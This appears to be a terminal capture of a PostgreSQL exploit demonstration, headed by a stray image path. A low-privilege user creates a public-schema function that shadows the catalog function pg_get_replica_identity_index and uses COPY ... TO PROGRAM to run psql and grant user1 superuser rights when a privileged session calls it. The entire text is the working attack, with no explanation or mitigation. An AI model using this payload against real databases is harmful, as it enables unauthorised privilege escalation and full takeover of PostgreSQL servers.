 egor@egor-VMware-Virtual-Platform:~/Desktop/pg_cve_demo/CVE-2007-6601$ psql postgresql://us
er1:password@127.0.0.1:5432/db1
psql (16.8 (Ubuntu 16.8-0ubuntu0.24.04.1), server 12.3)
Type "help" for help.

db1=> CREATE OR REPLACE FUNCTION public.pg_get_replica_identity_index(int)
RETURNS regclass
LANGUAGE plpgsql
AS $$
BEGIN
    COPY (SELECT 1) TO PROGRAM '/pg12/postgres/bin/psql -c "ALTER USER user1 WITH SUPERUSER
;" postgres';
    RETURN pg_catalog.pg_get_replica_identity_index($1);
END;
$$;
CREATE FUNCTION